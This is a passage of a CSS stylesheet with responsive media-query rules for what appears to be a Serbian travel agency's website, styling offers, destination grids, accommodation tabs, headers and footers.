    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-4,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-3 {
        background: #ffe6f7;
    }
    li.list-group-item.single-promo-offer .row {
        margin: 0;
    }
    .lm-home .single-promo-offer {
        padding: 0px 0px !important;
    }
    .description-promo-offer {
        padding: 5px 0 15px 0;
    }
    .col-md-8.mob-hidden {
        height: 0;
        overflow: hidden;
        transition: .5s;
        padding: 15px 10px 0 !important;
    }
    .col-md-8.mob-hidden.show-avio-info {
        height: auto;
    }
    .only-mobile.avio-btn.rotate-icon span.icon-arrow-down {
        transform: rotate(-180deg);
        display: inline-block;
    }
    .polazak-dolazak {
        font-size: 13px;
    }
    .row.dolazak-wrapper {
        margin-bottom: 5px;
    }
    p#breadcrumbs {
        display: none;
    }
    .btn {
        height: 40px;
    }
    main#content {
        padding-top: 50px;
        margin-bottom: 50px;
    }
    header#masthead {
        height: 60px;
    }
    .site-logo img {
        max-width: 175px;
    }
    div.prva img {
        height: 298px;
    }
    div.druga-treca img {
        height: 97px;
    }
    div.druga-treca {
        position: relative;
    }
    .gal-number {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        background: rgb(0 0 0 / 56%);
        color: #fff;
        position: absolute;
        top: 0;
        left: 0;
    }
    div.ostale img {
        width: 48.2456px;
        height: 48.2456px;
    }
    article.destinacije-wrapper.col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-destinacija-drzave figure {
        height: 130px;
    }
    .single-destinacija-drzave {
        font-size: 12px;
    }
    .single-destinacija-drzave h3 {
        font-size: 14px;
        margin: 4px 0 8px;
    }
    span.cena {
        font-size: 13px;
        line-height: 120%;
    }
    .smestaj-cena {
        border-radius: 4px;
    }
    .single-app-info span.icon-app {
        width: 25px;
        font-size: 1.6em;
    }
    .single-app-info span.icon-app.icon-car {
        font-size: 1.8em;
        position: relative;
        top: 1px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 12px;
        border-radius: 4px;
    }
    footer .site-info {
        padding-bottom: 70px;
    }
    .newsletter-section h3 {
        font-size: 1.5em;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 14px;
        padding: 8px 10px;
    }
    .lokacija-box .mapa-lokacija img {
        height: 80px;
    }
    .lokacija-box .mapa-lokacija img.attachment-full {
        height: 160px;
    }
    .smestaj-ponuda h4 {
        font-size: 17px;
    }
    .soba-cena .cena {
        font-size: 18px;
    }
    .smestaj-tabovi-content .col-md-8,
    .smestaj-tabovi-content .col-md-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .smestaj-ponuda h3,
    .related-ponude h3.related-ponude-title {
        font-size: 20px;
        line-height: 32px;
    }
    .page-title h1 {
        font-size: 28px;
    }
    .alt-text-onama.lokacija-box {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
        margin-top: 25px;
    }
    .lokacija-udaljenost {
        position: relative;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .alt-text-onama.lokacija-box a {
        position: relative;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
    }
    .col-md-3.lm-home,
    .home-tabs-wrapper-main,
    .floating-filteri-ponuda {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .lm-home {
        margin-bottom: 40px;
    }
    .lm-home .card-header {
        background-color: transparent;
        border-bottom: 0;
        padding: 0;
    }
    .lm-home .card {
        border: none;
        box-shadow: none;
        background: transparent;
    }
    .description-promo-offer {
        padding: 5px 0 10px;
        font-size: 13px;
        line-height: 18px;
    }
    .card-header h4,
    .home-tabs-wrapper h4 {
        font-size: 20px;
        margin: 6px 0 15px;
        color: #3d0459;
    }
    .cena.bold-cena,
    .cena.stara-cena {
        text-align: right;
    }
    .row.destinacije-tab {
        height: 460px;
    }
    .col-md-2.posebne-ponude-cell.lmp-cena {
        display: block;
    }
    .destinacije-grid {
        grid-template-rows: 170px 170px;
    }
    .single-aviokarta .col-md-1 {
        -ms-flex: 0 0 15%;
        flex: 0 0 15%;
        max-width: 15%;
    }
    header#masthead {
        height: 90px;
        display: inline-flex;
        align-items: center;
    }
    .site-logo img {
        max-width: 245px;
    }
    main#content {
        padding-top: 85px;
    }
    .novosti-home .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .error-404 h1 {
        font-size: 28px;
    }
    body.error404 main#content {
        padding-top: 8vh;
    }
    .col-md-6.error-404.not-found {
        padding-bottom: 5vh;
    }
    .page-template-template-smaller-width main#main .col-md-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    div#share-horizontal {
        justify-content: space-between;
        width: 100%;
        margin-bottom: 20px;
    }
    .mobile-ponuda-back {
        display: block;
    }
    .page-title .col-md-2 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .galerija-pozicije-ostale {
        display: none !important;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-4,
    .single-destinacija-drzave .row.mt-2 .col-md-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .usluge-list br {
        display: none;
    }
    .usluge-list b {
        display: inline-block;
        margin-right: 7px;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-8 .justify-content-end {
        justify-content: space-between !important;
        margin-top: 10px;
        align-items: center;
    }
    .single-destinacija-drzave .row.mt-2 span.cena {
        display: inline-block;
        margin-right: 5px;
    }
    .single-destinacija-drzave .row.mt-2 .smestaj-cena {
        background: transparent;
        padding: 0;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-8 .justify-content-end.smestaj-nema-cenu {
        justify-content: flex-end !important;
    }
    .extra-capacity-room {
        display: block;
        margin-bottom: 10px;
    }
    .col-md-3.soba-slike-wrapper {
        margin-bottom: 20px;
    }
    .scrollable-table table th {
        min-width: 129px;
    }
    .ponude-form-sort select {
        min-width: initial;
        font-size: 1em;
    }
    .ponude-form-sort {
        justify-content: space-between;
    }
    .single-accordion-uslovi {
        margin-bottom: 10px;
    }
    span.comment-bubble {
        font-size: 12px;
    }
}

@media only screen and (min-width: 640px) and (max-width: 1600px) {
    /*related*/
    .related-ponude .single-destinacija-drzave button.btn.btn-primary {
        font-size: 11px;
    }
    .related-ponude span.cena {
        font-size: 12px;
    }
    .related-ponude .usluge-list span {
        padding: 2px 4px;
        margin: 2px 0px 0 0;
        font-size: 0.7em;
    }
    .single-destinacija-drzave h3 {
        font-size: 15px;
        margin: 5px 0 7px;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 0;
        font-size: 17px;
        padding: 5px 10px;
    }
    .single-promo-offer .nocenja {
        font-size: 12px;
    }
    .tablet-version-website .row.destinacije-tab .col-md-3 {
        width: 280px;
    }
    .tablet-version-website .row.destinacije-tab {
        height: 370px;
    }
    .prevoz span {
        font-size: 1.2em;
    }
    span.polazak-badge {
        font-size: 11px;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        font-size: 10px;
    }
    .site-logo img {
        max-width: 130px;
    }
    .yuta-logo img {
        max-width: 100px;
    }
    div#header-image .header-img-mask h1 {
        font-size: 34px;
    }
    div#header-image {
        height: 240px;
    }
    main#content {
        padding-top: 90px;
    }
    .header-label-info {
        font-size: 20px;
    }
    .destinacije-listing .single-ponuda {
        height: 185px;
        margin-bottom: 10px;
        padding: 7px;
    }
    h3.slider-box-title {
        font-size: 19px;
    }
    .box-title-wrapper {
        width: calc(100% - 14px) !important;
        top: 7px !important;
        left: 7px !important;
        height: calc(100% - 14px) !important;
    }
    #opis-destinacije {
        margin-top: 20px;
        padding: 20px 0;
    }
    aside.col-md-3.floating-filteri-ponuda {
        padding: 0 15px !important;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1200px) {
    .container {
        padding: 0 30px;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1030px) {
    .home-footer-wrapper-main .d-flex {
        flex-wrap: wrap;
    }
    .home-footer-wrapper-main .d-flex .item {
        flex: 0 0 46%;
        max-width: 46%;
    }
    .col-md-auto {
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
    .lm-home ul.list-group {
        display: inline-block;
    }
    .nav-tabs.sticky {
        top: 70px;
        padding: 0 47px;
    }
    .header-poslovnice {
        display: inline-flex;
        border-bottom: 0;
        font-size: 12px;
        width: 56%;
    }
    .single-header-poslovnica {
        padding-top: 5px;
    }
    .col-md-3.soba-slike-wrapper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    .col-md-6.soba-opis-wrapper-gallery {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .col-md-8.mob-hidden {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 15px 28px 0 !important;
    }
    .col-md-8.mob-hidden .row>div {
        padding: 0 7px;
    }
    .polazak-od-do {
        font-size: 19px;
    }
    .polazak-datum {
        font-size: 13px;
    }
    .row.dolazak-wrapper {
        margin-bottom: 0;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        width: 100%;
    }
    .lm-home ul.putovanja-termini li {
        width: initial;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 17px;
    }
    .lm-padding-1 {
        padding-left: 9px;
        padding-right: 0;
        padding-top: 6px;
        padding-bottom: 1px;
    }
    .cena.bold-cena, .cena.stara-cena {
        font-size: 16px;
    }
    .single-promo-offer .nocenja {
        font-size: 16px;
    }
    .description-promo-offer {
        padding: 5px 0 10px;
        font-size: 18px;
        line-height: 21px;
    }
    .card-footer {
        font-size: 19px;
    }
    .lmp-prevoz .popust, .single-promo-offer .popust {
        padding: 2px 0;
    }
    .card-header h4, .home-tabs-wrapper h4 {
        font-size: 24px;
        margin: 6px 0 10px;
        font-family: 'StarTravelBold';
    }
    .row.destinacije-tab .col-md-3 {
        width: 300px;
    }
    .single-destinacija-tab figure {
        height: 175px;
    }
    .row.destinacije-tab {
        height: 410px;
    }
    .single-destinacija-tab h3 {
        font-size: 20px !important;
        margin-bottom: 0 !important;
        padding: 10px !important;
    }
    .ponuda-marker {
        font-size: 20px;
    }
    span.ponuda-promo-text {
        font-size: 17px;
        line-height: 145%;
    }
    .tabs-header li a.nav-link {
        font-size: 17px;
    }
    .tab-btn-wrapper a.link-btn {
        font-size: 17px;
    }
    .single-ponuda.label-top span {
        padding: 5px 15px 5px 15px !important;
        font-size: 15px !important;
    }
    .lm-home {
        margin-bottom: 0;
    }
    footer#colophon {
        padding: 40px 0 40px;
        font-size: 18px;
    }
    .row.site-info .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    footer .site-info {
        padding: 25px 0px;
        font-size: 15px;
    }
    .single-menu-item {
        font-size: 14px;
    }
    main#content {
        font-size: 16px;
    }
    .destinacije-listing .single-ponuda {
        height: 165px;
        margin-bottom: 10px;
    }
    h3.slider-box-title {
        font-size: 18px;
    }
    .box-title-wrapper {
        height: calc(100% - 0px) !important;
    }
    div#opis-destinacije {
        font-size: 16px !important;
        margin-top: 20px;
    }
    nav#menu a {
        font-size: 20px !important;
        padding: 15px 20px !important;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between {
        display: block;
        font-size: 14px;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between .col-md-6.pr-0 {
        padding-right: 15px !important;
    }
    .single-destinacija-drzave.single-putovanja-card .smestaj-nema-cenu {
        display: block !important;
        width: 100%;
    }
    .single-destinacija-drzave {
        font-size: 15px;
    }
    .single-destinacija-drzave.single-putovanja-card .col-5 {
        padding: 0;
    }
    .tablet-full-w {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .related-ponude .col-md-3.posebno {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33%;
        flex: 0 0 33%;
        max-width: 33%;
    }
    .page-title {
        padding: 30px 0 0;
    }
}

@media only screen and (min-width: 800px) and (max-width: 1030px) {
    .error404 main#main .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .header-poslovnice {
        width: 66%;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 0.9em;
    }
}

@media only screen and (max-width: 980px) {
    
    .pretraga-submit .mobile-only {
        display: block;
    }
}


/*yoga portrait*/

@media only screen and (min-width: 850px) and (max-width: 990px) {
    .desktop-version-website aside.col-md-3 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .desktop-version-website .drzava-filteri ul.sidebar-pages-list {
        columns: 2;
    }
    .desktop-version-website .drzava-filteri ul.sidebar-pages-list li {
        border-bottom: 0;
    }
    .desktop-version-website .drzava-filteri {
        background: #fcf7ea;
        margin-bottom: 20px;
    }
    .desktop-version-website .ponude-form-sort {
        justify-content: flex-end;
    }
    .desktop-version-website div.druga-treca img {
        height: 147px;
    }
    .desktop-version-website .galerija-pozicije-ostale {
        display: flex !important;
    }
    .desktop-version-website .page-title.pt-5 .row {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }
    .desktop-version-website .destinacije-mask h3 {
        font-size: 21px;
    }
    .desktop-version-website .destinacije-mask {
        padding: 10px 15px;
    }
}

@media only screen and (max-width: 980px) and (min-width: 480px) {
    /* .col-md-3.tablet-ipad {
        position: fixed;
        width: 100%;
        height: calc(100vh - 25vh);
        right: 0;
        bottom: -100vh;
        z-index: 1000;
        background: #fff;
        overflow: auto;
        transition: .5s;
        padding: 20px 30px !important;
    }
    .btn-for-filter.tablet-ipad {
        display: block;
    } */
    /*Deki start*/
    .container {
        padding-left: 25px;
        padding-right: 25px;
    }
    .yuta-logo {
        display: none;
    }
    .site-logo img {
        max-width: 155px;
    }
    .header-contact-info .email-header {
        display: flex;
        margin-left: 20px;
    }
    .header-contact .header-contact-icon {
        font-size: 30px;
    }
    .header-label-info {
        font-size: 15px;
    }
    .header-contact:first-child,
    .header-contact:nth-child(2) {
        margin: 0;
    }
    .header-top {
        width: 100%;
    }
    .home-pretraga {
        background-image: none !important;
        background-color: #F8F8F8;
    }
    .pretraga-fields,
    form.pretraga-home {
        flex-direction: column;
    }
    .pretraga-submit button {
        width: 80%;
        margin: 0 auto;
        margin-bottom: -17px;
        padding: 10px 0;
    }
    .pretraga-submit button .icon-search {
        margin-right: 2px;
        font-size: 22px;
    }
    .pretraga-submit button .mobile-only {
        font-size: 16px;
        margin-left: 2px;
    }
    .box-title-wrapper {
        width: 100% !important;
        top: 0 !important;
        left: 0 !important;
    }
    .ponude-slajder-overflow {
        overflow: hidden;
    }
    .footer-widgets-et .col-md-auto:last-child {
        order: -3;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .footer-widgets-et .col-md-auto {
        flex: 0 0 50%;
        max-width: 50%;
    }
    /*Deki end*/
    .related-ponude .col-md-4.posebno {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    span.ponuda-promo-text {
        font-size: 0.9em;
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
    }
    .col-md-6.mb-4.poslovnice-full-wrapper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .destinacije-mask h3 {
        font-size: 17px;
    }
    .destinacije-mask {
        padding: 5px 5px;
    }
    .single-ponuda.label-top span {
        padding: 2px 0px 2px 10px;
    }
    .ponude-form-sort {
        margin: 15px 0;
    }
}

@media only screen and (max-width: 640px) {
    /*Deki start*/
    .float-header {
        height: 23px;
    }
    .viber-footer {
        margin-bottom: 40px;
    }
    div#pills-tabContent {
        min-height: 320px;
    }
    .container {
        padding-left: 25px;
        padding-right: 25px;
    }
    .home-footer-wrapper-main .single-ponuda {
        height: 110px;
    }
    .yuta-logo {
        display: none;
    }
    .site-logo img {
        max-width: 135px;
    }
    .header-contact:nth-child(2),
    .header-contact-info .email-header {
        display: none;
    }
    .header-contact .header-contact-icon {
        font-size: 30px;
    }
    .header-label-info {
        font-size: 15px;
    }
    .header-contact:first-child,
    .header-contact:nth-child(2) {
        margin: 0;
    }
    .header-top {
        width: 100%;
    }
    .home-pretraga {
        background-image: none !important;
        background-color: #F8F8F8;
    }
    .pretraga-fields,
    form.pretraga-home {
        flex-direction: column;
    }
    .pretraga-submit button {
        width: 80%;
        margin: 0 auto;
        margin-bottom: -17px;
        padding: 10px 0;
    }
    .pretraga-submit button .icon-search {
        margin-right: 2px;
        font-size: 22px;
    }
    .pretraga-submit button .mobile-only {
        font-size: 16px;
        margin-left: 2px;
    }
    /* .box-title-wrapper {
        width: 100% !important;
        top: 0 !important;
        left: 0 !important;
    } */
    .row.destinacije-tab {
        height: 285px !important;
    }
    .single-destinacija-tab.img-zoomin {
        height: 130px !important;
    }
    .home-footer-wrapper-main .d-flex {
        flex-wrap: wrap;
    }
    .home-footer-wrapper-main .d-flex .item {
        flex: 0 0 46%;
        max-width: 46%;
        margin: 0 2%;
    }
    .footer-gradient-bottom:before {
        background: none;
    }
    .footer-widgets-et .col-md-auto:last-child {
        order: -3;
    }
    .home-footer-wrapper-main .home-section-title,
    .popularne-destinacije-home .home-section-title,
    .home-slider-wrapper-main .home-section-title {
        text-align: left;
    }
    .home-footer-wrapper-main .item h3 {
        font-size: 18px;
    }
    .homepage-tabs-wrapper .row .col-md-3 {
        order: -3;
        margin-bottom: 20px;
    }
    .lm-home .card-header {
        background-color: #a12076;
    }
    .lm-home .card-header h4 {
        color: #fff;
        margin: 0;
        padding: 10px 8px;
    }
    .slider-box-text {
        font-size: 16px;
    }
    .position-relative .white-mask-blur .mt-5 {
        margin-top: 0 !important;
    }
    .header-links {
        position: static;
        justify-content: space-between;
    }
    .single-ponuda-informacije .row.mt-2 {
        border-top: 1px solid #F8F8F8;
        padding-top: 12px;
    }
    .single-ponuda-informacije .row.mt-2 .col-md-7,
    .single-ponuda-informacije .row.mt-2 .col-md-5 {
        flex: 0 0 50%;
        max-width: 50%;
    }
    .footer-widgets .input-group {
        flex-direction: column;
    }
    .footer-widgets .input-group input {
        width: 100%;
        margin-bottom: 8px;
    }
    .footer-widgets .input-group p {
        display: none;
    }
    .tab-btn-wrapper {
        justify-content: flex-start;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 5px;
        padding-left: 8px;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 15px;
        line-height: 19px;
    }
    .cena.stara-cena, .nocenja {
        font-size: 13px;
    }
    .homepage-tabs-wrapper a.link-btn {
        color: #fff;
        background-color: #3d0459;
        border-color: #3d0459;
        padding: 6px 25px;
        border-radius: 0px !important;
        font-size: 15px;
        font-family: 'StarTravelDemi';
        text-transform: uppercase;
        display: flex;
        width: fit-content;
        align-items: center;
        margin: 10px auto 0;
    }
    .homepage-tabs-wrapper a.link-btn span {
        top: 0;
    }
    .homepage-tabs-shadow a.link-btn {
        color: #fff;
        background-color: #a12076;
        border-color: #a12076;
        padding: 6px 25px;
        border-radius: 0px !important;
        font-size: 15px;
        font-family: 'StarTravelDemi';
        text-transform: uppercase;
    }
    .box-title-wrapper {
        width: calc(100% - 12px) !important;
        top: 6px !important;
        left: 6px !important;
        height: calc(100% - 12px) !important;
        padding: 10px 10px;
    }
    .destinacije-listing .single-ponuda {
        margin-bottom: 0;
        height: 155px;
        padding: 6px;
    }
    h3.slider-box-title {
        font-size: 19px;
    }
    .header-link-flex {
        flex-direction: row;
    }
    /*Deki end*/
    .single-blog div#header-image {
        height: 220px;
    }
    .blog-main-wrapper.blog-ima-header {
        margin-top: 0;
    }
    div#primary {
        padding-top: 0;
    }
    .blog-meta {
        display: block;
    }
    .blog-widget-title h3 {
        font-size: 19px;
        margin-bottom: 10px;
    }
    .blog-meta>div {
        margin-right: 0;
        border-right: 0;
        padding-right: 0;
    }
    div#opis-destinacije-pet {
        margin-top: 0;
    }
    div#opis-destinacije-pet h1 {
        font-size: 20px;
    }
    header#masthead {
        height: 90px;
        display: flex;
        align-items: center;
        padding: 20px 0;
    }
    .novosti-content small {
        font-size: 12px;
    }
    .ponude-form-sort {
        margin-bottom: 15px;
        margin-top: 15px;
    }
    .drzava-short-conent {
        margin-bottom: 0px;
    }
    .lm-home ul.list-group li {
        width: 100%;
        float: none;
    }
    .lm-home ul.putovanja-termini li {
        width: initial;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        width: 100%;
        padding: 4px 0;
    }
    .remove-padding-right.lm-padding-1 {
        padding-top: 5px !important;
    }
    .lm-home .naziv.d-flex.justify-content-between {
        margin-bottom: 4px;
    }
    .pdf-ponuda {
        margin-top: 20px;
    }
    .only-mobile.avio-btn {
        padding: 10px;
        font-size: 1em;
    }
    .float-body {
        font-size: 12px;
    }
    .avio-label {
        display: inline-block;
        min-width: 105px;
    }
    .single-aviokarta .col-md-1.col-3.h-100 {
        padding: 0;
    }
    .soba-cena>div {
        text-align: left;
    }
    .alt-text-onama.lokacija-box {
        display: block;
    }
    .lokacija-udaljenost {
        max-width: 100%;
    }
    div.prva img {
        height: 186px;
    }
    div.druga-treca img {
        height: 60px;
    }
    .ponude-grid {
        grid-template-rows: 110px 110px 110px 110px 110px 110px;
    }
    .page-title h1 {
        font-size: 24px;
    }
    .galerija-pozicije-2-3 .druga-treca:nth-child(2) {
        margin-bottom: 3px;
    }
    .destinacije-grid.grid-style_1,
    .destinacije-grid.grid-style_2,
    .destinacije-grid.grid-style_3,
    .destinacije-grid.grid-style_4,
    .destinacije-grid.grid-style_5 {
        grid-template-columns: 1fr;
        grid-template-areas: "prvi" "drugi" "treci" "cetvrti" "peti" "sesti";
    }
    .destinacije-grid {
        grid-template-rows: 110px 110px 110px 110px 110px;
        grid-gap: 15px;
        margin-bottom: 0;
    }
    .destinacije-grid.grid-style_5 {
        grid-template-rows: 110px 110px 110px 110px 110px 110px;
    }
    .popularne-destinacije-home {
        margin-bottom: 30px;
        margin-top: 0;
    }
    .destinacije-grid .ponude-grid {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi cetvrti peti" "drugi treci sesti";
        grid-template-rows: 100px 100px 100px 100px 100px 100px;
        grid-gap: 14px;
        margin-bottom: 50px;
    }
    .ponude-grid.grid-style_1 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "prvi cetvrti" "treci treci" "peti sesti" "peti sedmi" "osmi deveti";
    }
    .ponude-grid.grid-style_2 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "drugi drugi" "prvi treci" "prvi treci" "cetvrti cetvrti" "peti sesti" "sedmi osmi";
    }
    .ponude-grid.grid-style_3 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi prvi" "prvi prvi" "drugi treci" "cetvrti peti" "sesti sedmi" "osmi osmi";
    }
    .ponude-grid.grid-style_4 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "prvi cetvrti" "peti treci" "sesti treci" "sedmi osmi" "deveti deseti";
    }
    .ponude-grid.grid-style_5 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "treci cetvrti" "peti sesti" "sedmi osmi" "deveti deseti" "jedanesti dvanesti";
    }
    .box-title-wrapper {
        top: 10px;
        left: 15px;
    }
    .single-ponuda.label-top span.box-promo-text {
        padding: 2px 0px;
        font-size: 11px;
    }
    .single-ponuda.label-top span.box-badge {
        padding: 2px 0px;
        font-size: 13px;
    }
    .single-destinacija-drzave h3 {
        font-size: 15px;
        margin: 4px 0 7px;
    }
    .destinacije-listing>.col-md-4.posebno {
        padding: 0;
    }
    body.page-template-template-vile .page-title {
        padding-bottom: 2px;
    }
    body.page-template-template-vile main#main {
        margin-top: 15px;
        overflow: visible;
    }
    div#big .item {
        height: 235px !important;
    }
    .sadrzaji-wrapper {
        padding: 0;
        background: #f9f5fb;
        margin: 10px 0;
        padding: 15px;
    }
    .sadrzaji {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -15px;
        margin-left: -15px;
    }
    .single-sadrzaj-wrapper.checked {
        color: #a12076;
        display: block;
        text-align: center;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666%;
        flex: 0 0 16.6666%;
        max-width: 16.6666%;
    }
    .sadrzaj-icon {
        width: 40px;
        height: 35px;
        font-size: 2.2em;
        display: inline-block;
    }
    .sadrzaji-wrapper h4 {
        font-size: 1.3em;
    }
    .sadrzaj-label {
        font-size: 13px;
    }
    div#smestaj_accordions .card button {
        font-size: 16px;
    }
    .smestaj-tabovi-content .card-header {
        height: initial;
    }
    .smestaj-tabovi ul {
        display: block;
        background: transparent;
    }
    .smestaj-tabovi li {
        display: inline-block;
        margin-bottom: 4px !important;
    }
    .smestaj-tabovi {
        position: initial;
    }
    .smestaj-tabovi .nav-tabs .nav-item.show .nav-link, .smestaj-tabovi .nav-tabs .nav-link.active {
        border-radius: 0;
    }
    .smestaj-tabovi .nav-tabs .nav-link.active:before, .smestaj-tabovi .nav-tabs .nav-link:hover:before {
        display: none;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        background: #f9f5fb;
        border-radius: 0;
    }
    .smestaj-tabovi-content h2 {
        font-size: 21px;
        line-height: 100%;
        color: #a12076;
        margin: 25px 0 10px;
    }
    .row {
        margin-right: -8px;
        margin-left: -8px;
    }
    .col,
    .col-1,
    .col-10,
    .col-11,
    .col-12,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-auto,
    .col-lg,
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-auto,
    .col-md,
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-auto,
    .col-sm,
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-auto,
    .col-xl,
    .col-xl-1,
    .col-xl-10,
    .col-xl-11,
    .col-xl-12,
    .col-xl-2,
    .col-xl-3,
    .col-xl-4,
    .col-xl-5,
    .col-xl-6,
    .col-xl-7,
    .col-xl-8,
    .col-xl-9,
    .col-xl-auto {
        padding-right: 8px;
        padding-left: 8px;
    }
    .single-destinacija-drzave figure {
        min-height: 150px;
    }
    .single-destinacija-drzave {
        font-size: 12px;
    }
    .single-app-lokacija {
        font-size: 1em;
    }
    .single-ponuda-informacije {
        padding: 10px 15px 10px 15px !important;
        justify-content: space-between;
        display: flex;
        flex-direction: column;
    }
    .smestaj-cena {
        font-size: 10px;
    }
    span.cena {
        font-size: 14px;
    }
    .btn {
        padding: 8px 18px;
        font-size: 12px;
    }
    .single-app-info span.icon-app {
        width: 25px;
    }
    .newsletter-form-wrapper input[type="submit"] {
        position: static;
        height: 45px;
        width: 100% !important;
    }
    .newsletter-form-wrapper input {
        height: 45px;
        border-radius: 6px;
        text-align: center;
    }
    .error-404 .newsletter-form-wrapper input {
        text-align: left;
    }
    .newsletter-section h3 {
        font-size: 21px;
    }
    .newsletter-section {
        text-align: center;
    }
    .newsletter-section p {
        margin-bottom: 20px;
        font-size: 13px;
    }
    .drzava-short-conent,
    .drzava-short-conent span,
    .drzava-short-conent p {
        font-size: 12px !important;
        line-height: 18px !important;
        font-family: 'StarTravelBook';
    }
    div#header-image .header-img-mask h1 {
        font-size: 30px;
        margin-bottom: 0;
    }
    p#breadcrumbs {
        font-size: 12px;
    }
    .destinacije-mask span {
        display: none;
    }
    .destinacije-mask {
        justify-content: center;
        align-items: center;
        padding: 20px;
    }
    .destinacije-mask h3 {
        font-size: 24px;
        margin-bottom: 0;
    }
    h3.home-section-title {
        font-size: 21px;
        margin-bottom: 25px;
    }
    main#main {
        overflow: hidden;
    }
    .novosti-home {
        border: 0;
        padding: 30px 15px 15px;
        margin: 30px -15px 0;
        position: relative;
        overflow: visible;
        background: #F9FAFC;
    }
    .home .single-blog img {
        border-radius: 6px;
        width: 100%;
        height: 110px;
        object-fit: cover;
        object-position: center;
        margin-bottom: 20px;
    }
    .novosti-content {
        font-size: 12px;
        line-height: 19px;
    }
    .home .single-blog h4 {
        font-size: 15px;
    }
    .home .single-blog {
        margin-bottom: 20px;
    }
    .o-nama-home {
        background: #fff;
        padding: 40px 0 10px;
    }
    .tabs-header li a.nav-link {
        padding: 6px 14px;
        font-size: 13px;
        border: 1px solid #E1E1E1;
        border-radius: 0;
        margin-right: 7px;
        margin-bottom: 5px;
    }
    .nav.nav-pills {
        background: transparent;
        padding: 10px 15px 15px;
        margin-bottom: 0 !important;
    }
    .nav-pills .nav-link.active,
    .nav-pills .show>.nav-link,
    .tabs-header li a.nav-link:hover {
